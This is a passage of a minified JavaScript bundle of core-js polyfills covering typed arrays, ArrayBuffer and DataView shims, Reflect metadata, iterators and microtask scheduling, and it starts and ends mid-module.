i=e(34),r=e(2),o=e(3),s=e(0),a=e(61),c=e(92),u=e(18),f=e(40),l=e(32),p=e(12),h=e(42),_=e(25),d=e(8),g=e(120),v=e(36),m=e(23),y=e(11),w=e(49),b=e(4),x=e(9),S=e(83),O=e(37),E=e(17),P=e(38).f,I=e(85),C=e(33),M=e(5),T=e(27),$=e(52),k=e(59),A=e(88),F=e(45),z=e(56),j=e(39),N=e(87),R=e(110),L=e(7),D=e(16),W=L.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,J=T(0),K=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=M("iterator"),dt=M("toStringTag"),gt=C("typed_constructor"),vt=C("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Ct(k(t,t[vt]),n)},Ct=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Mt=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(void 0!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return R.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,K(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},zt=function(t,n){return It(this,lt.call(Et(this),t,n))},jt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Rt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Rt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Rt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=Lt,L.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:zt,set:jt,constructor:function(){},toString:pt,toLocaleString:At}),Mt(Wt,"buffer","b"),Mt(Wt,"byteOffset","o"),Mt(Wt,"byteLength","l"),Mt(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Ct(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&z(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Ct(_,e):Tt.call(_,e):new v(g(e))}),J(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var C=S[_t],M=!!C&&("values"==C.name||void 0==C.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),j(u),s(s.P+s.F*St,u,{set:jt}),s(s.P+s.F*!M,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:zt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=M?C:T,i||M||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(115),r=e(0),o=e(51)("metadata"),s=o.store||(o.store=new(e(118))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n,e){var i=e(33)("meta"),r=e(4),o=e(11),s=e(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(3)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(5)("unscopables"),r=Array.prototype;void 0==r[i]&&e(12)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n){t.exports=!1},function(t,n,e){var i=e(96),r=e(70);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(25),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(1),r=e(97),o=e(70),s=e(69)("IE_PROTO"),a=function(){},c=function(){var t,n=e(67)("iframe"),i=o.length;for(n.style.display="none",e(71).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(96),r=e(70).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(2),r=e(7),o=e(6),s=e(5)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(18),r=e(108),o=e(83),s=e(1),a=e(8),c=e(85),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(13);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(7).f,r=e(11),o=e(5)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(0),r=e(24),o=e(3),s=e(73),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,e){var i=e(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){var i=e(19),r=e(5)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n){t.exports=window.jQuery},function(t,n,e){var i=e(2),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,n,e){var i=e(15),r=e(8),o=e(36);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(19);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(4),r=e(19),o=e(5)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(5)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(1);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var i=e(12),r=e(13),o=e(3),s=e(24),a=e(5);t.exports=function(t,n,e){var c=a(t),u=e(s,c,""[t]),f=u[0],l=u[1];o(function(){var n={};return n[c]=function(){return 7},7!=""[t](n)})&&(r(String.prototype,t,f),i(RegExp.prototype,c,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}},function(t,n,e){var i=e(1),r=e(10),o=e(5)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||void 0==(e=i(s)[o])?n:r(e)}},function(t,n,e){"use strict";var i=e(2),r=e(0),o=e(13),s=e(42),a=e(30),c=e(41),u=e(40),f=e(4),l=e(3),p=e(56),h=e(43),_=e(74);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),C=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return void 0!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||C)&&(S("delete"),S("has"),g&&S("get")),(C||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(2),o=e(12),s=e(33),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(34)||!e(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(2)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(18),s=e(41);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),void 0==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},function(t,n){var e;e=function(){return this}();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},,function(t,n,e){var i=e(4),r=e(2).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(2),r=e(22),o=e(34),s=e(95),a=e(7).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(51)("keys"),r=e(33);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(2).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(4),r=e(1),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(18)(Function.call,e(16).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(4),r=e(72).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(25),r=e(24);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){var i=e(25),r=e(24);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){"use strict";var i=e(34),r=e(0),o=e(13),s=e(12),a=e(11),c=e(45),u=e(80),f=e(43),l=e(17),p=e(5)("iterator"),h=!([].keys&&"next"in[].keys()),_=function(){return this};t.exports=function(t,n,e,d,g,v,m){u(e,n,d);var y,w,b,x=function(t){if(!h&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},S=n+" Iterator",O="values"==g,E=!1,P=t.prototype,I=P[p]||P["@@iterator"]||g&&P[g],C=!h&&I||x(g),M=g?O?x("entries"):C:void 0,T="Array"==n?P.entries||I:I;if(T&&(b=l(T.call(new t)))!==Object.prototype&&b.next&&(f(b,S,!0),i||a(b,p)||s(b,p,_)),O&&I&&"values"!==I.name&&(E=!0,C=function(){return I.call(this)}),i&&!m||!h&&!E&&P[p]||s(P,p,C),c[n]=C,c[S]=_,g)if(y={values:O?C:x("values"),keys:v?C:x("keys"),entries:M},m)for(w in y)w in P||o(P,w,y[w]);else r(r.P+r.F*(h||E),n,y);return y}},function(t,n,e){"use strict";var i=e(37),r=e(32),o=e(43),s={};e(12)(s,e(5)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(55),r=e(24);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(45),r=e(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(7),r=e(32);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(49),r=e(5)("iterator"),o=e(45);t.exports=e(22).getIteratorMethod=function(t){if(void 0!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(220);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(31),r=e(111),o=e(45),s=e(15);t.exports=e(79)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):"keys"==n?r(0,e):"values"==n?r(0,t[e]):r(0,[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){var i,r,o,s=e(18),a=e(101),c=e(71),u=e(67),f=e(2),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(19)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(2),r=e(89).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(19)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve();e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(10);t.exports.f=function(t){return new function(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}(t)}},function(t,n,e){"use strict";function i(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?R(2,-24)-R(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=N(t))!=t||t===z?(r=t!=t?1:0,i=c):(i=L(D(t)/W),t*(o=R(2,-i))<1&&(i--,o*=2),t+=i+u>=1?f/o:f*R(2,1-u),t*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*R(2,n),i+=u):(r=t*R(2,u-1)*R(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function r(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-z:z;i+=R(2,n),f-=s}return(u?-1:1)*i*R(2,f-n)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return i(t,52,8)}function f(t){return i(t,23,4)}function l(t,n,e){P(t[M],n,{get:function(){return this[e]}})}function p(t,n,e,i){var r=O(+e);if(r+n>t[G])throw F(T);var o=t[B]._b,s=r+t[U],a=o.slice(s,s+n);return i?a:a.reverse()}function h(t,n,e,i,r,o){var s=O(+e);if(s+n>t[G])throw F(T);for(var a=t[B]._b,c=s+t[U],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}var _=e(2),d=e(6),g=e(34),v=e(61),m=e(12),y=e(42),w=e(3),b=e(40),x=e(25),S=e(8),O=e(120),E=e(38).f,P=e(7).f,I=e(87),C=e(43),M="prototype",T="Wrong index!",$=_.ArrayBuffer,k=_.DataView,A=_.Math,F=_.RangeError,z=_.Infinity,j=$,N=A.abs,R=A.pow,L=A.floor,D=A.log,W=A.LN2,B=d?"_b":"buffer",G=d?"_l":"byteLength",U=d?"_o":"byteOffset";if(v.ABV){if(!w(function(){$(1)})||!w(function(){new $(-1)})||w(function(){return new $,new $(1.5),new $(NaN),"ArrayBuffer"!=$.name})){for(var V,H=($=function(t){return b(this,$),new j(O(t))})[M]=j[M],q=E(j),Y=0;q.length>Y;)(V=q[Y++])in $||m($,V,j[V]);g||(H.constructor=$)}var J=new k(new $(2)),K=k[M].setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),(J.getInt8(0)||!J.getInt8(1))&&y(k[M],{setInt8:function(t,n){K.call(this,t,n<<24>>24)},setUint8:function(t,n){K.call(this,t,n<<24>>24)}},!0)}else $=function(t){b(this,$,"ArrayBuffer");var n=O(t);this._b=I.call(new Array(n),0),this[G]=n},k=function(t,n,e){b(this,k,"DataView"),b(t,$,"DataView");var i=t[G],r=x(n);if(r<0||r>i)throw F("Wrong offset!");if(r+(e=void 0===e?i-r:S(e))>i)throw F("Wrong length!");this[B]=t,this[U]=r,this[G]=e},d&&(l($,"byteLength","_l"),l(k,"buffer","_b"),l(k,"byteLength","_l"),l(k,"byteOffset","_o")),y(k[M],{getInt8:function(t){return p(this,1,t)[0]<<24>>24},getUint8:function(t){return p(this,1,t)[0]},getInt16:function(t){var n=p(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=p(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return o(p(this,4,t,arguments[1]))},getUint32:function(t){return o(p(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return r(p(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return r(p(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){h(this,1,t,s,n)},setUint8:function(t,n){h(this,1,t,s,n)},setInt16:function(t,n){h(this,2,t,a,n,arguments[2])},setUint16:function(t,n){h(this,2,t,a,n,arguments[2])},setInt32:function(t,n){h(this,4,t,c,n,arguments[2])},setUint32:function(t,n){h(this,4,t,c,n,arguments[2])},setFloat32:function(t,n){h(this,4,t,f,n,arguments[2])},setFloat64:function(t,n){h(this,8,t,u,n,arguments[2])}});C($,"ArrayBuffer"),C(k,"DataView"),m(k[M],v.VIEW,!0),n.ArrayBuffer=$,n.DataView=k},function(t,n,e){var i=e(2).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){t.exports=!e(6)&&!e(3)(function(){return 7!=Object.defineProperty(e(67)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(5)},function(t,n,e){var i=e(11),r=e(15),o=e(52)(!1),s=e(69)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(7),r=e(1),o=e(35);t.exports=e(6)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(15),r=e(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var 